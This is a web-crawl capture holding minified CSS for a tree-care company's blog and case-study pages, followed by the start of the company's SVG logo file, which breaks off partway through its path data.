.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
.caseStudyContent .postCol .contentBlock .pageSummary{font-style:italic;font-size:22px;line-height:1.55em}.caseStudyContent .postTopicLinks .completedBy{padding-bottom:15px;line-height:1.45em}.caseStudyContent .postTopicLinks .completedBy>div{margin-bottom:10px}.caseStudyContent .postTopicColMobile{display:none;margin:30px 0}.caseStudyContent .postTopicColMobile .postTopicLinks{border:none}.caseStudyContent .postTopicColMobile .postTopicLinks .inner{margin-left:0}.caseStudyContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.caseStudyContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.caseStudyContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.caseStudyContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.caseStudyContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.caseStudyContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.caseStudyContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.caseStudyContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.caseStudyContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.caseStudyContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.caseStudyContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.caseStudyContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.caseStudyContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.caseStudyContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.caseStudyContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.caseStudyContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.caseStudyContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.caseStudyContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}@media(max-width: 991.98px){.caseStudyContent .postCol .contentBlock .pageSummary{font-size:16px}.caseStudyContent .postCol .contentBlock{border-bottom:none}.caseStudyContent .postTopicColMobile{display:block}.caseStudyContent .postTopicCol{display:none}}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100
body_size: 27160
content:
<svg id="_2_color" data-name="2 color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 769.01 272.29"><defs><style>.cls-1{fill:#00833e;}.cls-2{fill:#020202;}</style></defs><path d="M22.59,387.23a10.57,10.57,0,0,0,.42-2.34c0-1.29-1.48-1.61-2.27-1.61-1.06-.06-1.38-.37-1.38-.92a.86.86,0,0,1,.95-.86,33.71,33.71,0,0,0,5.55.49c4.75,0,6.66-.49,10.09-.49,8.4,0,8.4,7.46,8.4,8.26a13.42,13.42,0,0,1-7.13,11.71c-1.69.8-3.65,1.73-12.73,1.73l-2.32,9.3a22.66,22.66,0,0,0-.69,4.07c0,1.85.95,1.91,2.74,2.1s2,.37,2,1.05-.53.92-.84.92-4-.49-7.56-.49c-3.43,0-6.23.49-6.81.49-.74,0-.9-.18-.9-.74,0-.86.74-1,1.69-1.11,2.59-.31,3-.37,4-4.37Zm2.32,14.3c2.53-.12,5.49-.25,8.13-2a12.27,12.27,0,0,0,5.39-10.05c0-6.1-4.54-6.1-6.81-6.1-2.11,0-2.17,0-2.8,2.59Z" transform="translate(-10.12 -162.35)"/><path d="M48.47,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.42,0,2.74,1.11,2.74,3.45,0,1.73-.84,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86S47,399.8,47,397c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.47,2a.63.63,0,0,1-.53-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M68,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3A31.36,31.36,0,0,0,79,400.24c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M84.62,415.83c0-3.39,1-6.35,3.64-13.68a42.87,42.87,0,0,0,1.91-6c0-.62-.32-.8-.53-.8-.79,0-3.28,2.4-4.91,4.93-.06.06-.43.61-.8.61s-.42-.3-.42-.55c0-1.42,5-8.32,9.82-8.32a2.34,2.34,0,0,1,2.49,2.46c0,2.66-6.18,17.82-6.18,21.4a2.33,2.33,0,0,0,2.48,2.52c6.6,0,12.89-12.7,12.89-17.2,0-1.05-.16-1.35-1.06-2.89a4.78,4.78,0,0,1-.74-2.72c0-2.34,1.27-3.57,2.54-3.57,1.48,0,2.53,1.72,2.53,4.25,0,8.88-9.13,24.78-19.17,24.78-2.17,0-4.49-1.91-4.49-5.24" transform="translate(-10.12 -162.35)"/><path d="M111.78,409a18.25,18.25,0,0,0-.1,1.91c0,6,3.43,6.6,4.44,6.6s3.54-.19,6.86-3.95c1.16-1.35,1.27-1.48,1.53-1.48s.42.31.42.62c0,1.05-5.22,8.38-11,8.38-4,0-8-3.39-8-10.17,0-12.08,10-18.86,15.69-18.86a6.47,6.47,0,0,1,6.6,6.47c0,6.66-8,8.69-10.14,9.13Zm11.57-12.08c0-.56,0-3.45-2.53-3.45-3.91,0-7.56,6.84-8.83,13.87,3.65-.5,11.36-2.16,11.36-10.42" transform="translate(-10.12 -162.35)"/><path d="M136.14,407.76c3.43-6.6,8.29-15.72,14.73-15.72a3.45,3.45,0,0,1,3.81,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.63,1.11.8,0,2.86-2.15,4.34-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.13,9.49-9.83,9.49-2.06,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M188.17,409.11a12.08,12.08,0,0,1-12,12.21,21.39,21.39,0,0,1-8.87-1.79c-.31-.24-.63-.61-.63-2.09,0-.8,0-7.28,1.53-7.28.79,0,.79.31.9,3.15a6.36,6.36,0,0,0,6.55,6.47c5.39,0,7.18-4.93,7.18-7.89,0-3.27-2.22-6.1-5.44-10.17-3.06-4-4.65-6.48-4.65-10a11.09,11.09,0,0,1,11.41-10.91c3.86,0,8.13,2.09,8.13,3.2a28.59,28.59,0,0,1-.79,4.2c-.42,1.72-.53,2.34-1.16,2.34s-.79-.93-.79-1.23c-.05-2-.11-2.9-.79-4.13a5.45,5.45,0,0,0-4.76-2.84,6.44,6.44,0,0,0-6.12,6.53c0,2.84,1.69,4.87,4.43,8.08,4.23,5,5.92,8.26,5.92,12.14" transform="translate(-10.12 -162.35)"/><path d="M198.74,421.07c-5.29,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.63-17,4.39,0,9.62,4.32,9.62,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.73,12.51-10.73,19.6,0,2.59.74,6.66,4.44,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.9-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M221.82,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,1.95-9.31l6.08-20.59a9.71,9.71,0,0,0,.52-2.58c0-1.36-1.42-1.48-1.63-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M245.59,406.34c0,.12-8.18,14.79-15.79,14.79-2.59,0-2.59-2.83-2.59-3.2,0-2.77,1.74-8.45,2.11-9.62.58-2,4.07-11.65,4.07-12.26a.57.57,0,0,0-.53-.62c-.74,0-3.38,2.16-4.91,5.05-.16.31-.42.62-.69.62s-.47-.37-.47-.68c0-1.85,5.07-8.32,10.19-8.32a1.73,1.73,0,0,1,2,2c0,2.53-6.4,20-6.4,22.2,0,1,.64,1.11,1,1.11,2.27,0,7-5.12,11-11.72,1.48-2.46,2.69-4.56,4.44-11.28.31-1.17.52-2,1.63-2.1l3.17-.18a.75.75,0,0,1,.85.74c0,1.17-6.34,19.73-6.34,23.36,0,.37.16.81.53.81s2.58-.93,5.38-5.56c.32-.49.48-.55.58-.55a.61.61,0,0,1,.53.62c0,2.59-6.44,9.61-10.72,9.61a2.14,2.14,0,0,1-2-2.4c0-1.72,1.86-8.2,3-12.27Z" transform="translate(-10.12 -162.35)"/><path d="M266.56,394.87c-1.79,6.48-1.84,6.72-4.27,16a31.07,31.07,0,0,0-1.06,4.93c0,.8.32,1.11.63,1.11.85,0,3.54-2.53,5.13-5.42.15-.37.42-.68.68-.68a.68.68,0,0,1,.58.68c0,1.85-5.75,9.61-10.09,9.61-1.1,0-2.16-1-2.16-3.57a23.51,23.51,0,0,1,.69-5c.89-4.25,3.06-11.71,4.8-17.63h-3.33c-.52,0-1.1,0-1.1-.49,0-1.54,1-1.54,2.43-1.54H262c.42-1.11,1.74-7,2.38-7.27a15,15,0,0,1,3.43-.31c.69,0,1.17,0,1.17.74a30.66,30.66,0,0,1-1,3.69l-.68,2.22c-.06.19-.16.68-.27.93h5.5c.42,0,.42.49.42.62a1.32,1.32,0,0,1-1.43,1.41Z" transform="translate(-10.12 -162.35)"/><path d="M275.28,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.83,9.24-1.74,0-2.27-1-2.27-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.19-8.26,1.59,0,1.7,1.54,1.7,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path d="M291.71,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.86,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.44,6.66a6.73,6.73,0,0,0,5.43-3,31.38,31.38,0,0,0,5.45-16.46c0-3-.9-6.78-4.6-6.78" transform="translate(-10.12 -162.35)"/><path d="M316.75,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.83,9.49-2,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M334.87,415.65c0-1,.53-3.39,1.79-3.39s1.8,1.05,3.44,3.57c1.95,3,3.17,3.52,4.12,3.52,1.95,0,3-2.47,3-4.13,0-1.91-1-3.27-3.75-6.54-3-3.57-4.28-5.67-4.28-7.77,0-3.45,3.38-8.81,9.77-8.81,3.59,0,6.39,1.29,6.39,3.51,0,1.05-.37,3.76-1.69,3.76-1.05,0-1.95-1.11-2.74-2s-2.59-3.08-5-3.08a2.42,2.42,0,0,0-2.43,2.53c0,2,1.58,4.31,5.86,9.37,1.85,2.21,3,3.88,3,6.34,0,4.51-4.49,8.57-9.93,8.57-1,0-7.55-.12-7.55-5.42" transform="translate(-10.12 -162.35)"/><path d="M376.71,394.87l-1.91,8c-5.6,23.48-6.23,25.52-9.61,28.66a9.44,9.44,0,0,1-6.28,2.84c-2.59,0-4.49-1.79-4.49-3.76a2.37,2.37,0,0,1,2.27-2.59c1.69,0,2.11,1.42,2.48,2.65.16.61.53,1.85,1.43,1.85,2.11,0,3.38-5.55,4.06-8.57,3.07-13.32,3.86-16.77,7-29h-3.86c-.32,0-.37-.3-.37-.55,0,0,.27-1.48.9-1.48h3.86c.79-2.65,1.69-5.67,4.06-8.2,2-2.22,5.29-4.5,8.61-4.5,2.12,0,3.91,1.17,3.91,3.14a2.6,2.6,0,0,1-2.43,2.72c-.37,0-1.95-.19-3.06-2.35-.37-.74-.69-1.35-1.27-1.35-2.38,0-4.07,7.27-4.81,10.54h5c.32,0,.37.31.37.55s-.26,1.48-.84,1.48Z" transform="translate(-10.12 -162.35)"/><path d="M386.28,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M410.05,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M458.91,392c.37,0,1.11,0,1.11.68,0,.49-6.28,20.71-6.28,23.36,0,.49.1,1.05.52,1.05,1.27,0,4.13-4.38,4.7-5.67.21-.37.43-.56.64-.56a.52.52,0,0,1,.47.56c0,1.54-5,9.61-9.71,9.61-.59,0-2.12,0-2.12-2.59a34.66,34.66,0,0,1,1.43-6.72l1.05-3.69c.11-.31.37-1.3.43-1.54l-.11-.13a18.36,18.36,0,0,1-1.21,2c-3.75,5.68-8.45,12.76-13.31,12.76-3,0-4.39-2.95-4.39-6.41,0-11.77,11.31-22.07,18.44-22.07a5.77,5.77,0,0,1,3.17.81,4,4,0,0,0,.84.43c.21,0,.42-.56.48-.8.26-.87.58-1.11,2.11-1.11Zm-19.22,24.78c4,0,14.15-15.29,14.15-20a2.68,2.68,0,0,0-3-2.66c-7,0-13.25,13.81-13.25,19.48,0,.81,0,3.21,2.06,3.21" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M499.91,417.81c-.06.06-.06.18-.11.3-.42,1.79-.42,1.85-2.27,2.22a35.17,35.17,0,0,1-7.72,1c-14.57,0-16.9-10.91-16.9-16,0-16.09,17.22-24.53,29.53-24.53a21.29,21.29,0,0,1,5.07.55c.85.25.95.62.95,1,0,.18-1.79,5.86-1.79,5.92-.43,1.54-.74,2.71-1.59,2.71s-.79-.56-.79-1.66c0-.56.42-3.76.42-4.5,0-1.79-1.48-2.22-3-2.22-11.41,0-22.24,10.91-22.24,22.93,0,7.21,4.23,14.11,10.78,14.11,3.22,0,3.38-.61,3.91-2.64l2.32-9.13a10.11,10.11,0,0,0,.27-2.28c0-.86-.43-1.36-2.7-1.48-.26,0-1.53-.06-1.53-.86,0-1,1.27-1,1.43-1a37.07,37.07,0,0,0,5.75.49c2.54,0,6.18-.49,6.66-.49.32,0,1.27.06,1.27.8,0,1.11-1.32,1.17-1.8,1.17-1.69,0-2.59.37-3.17,2.78Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" 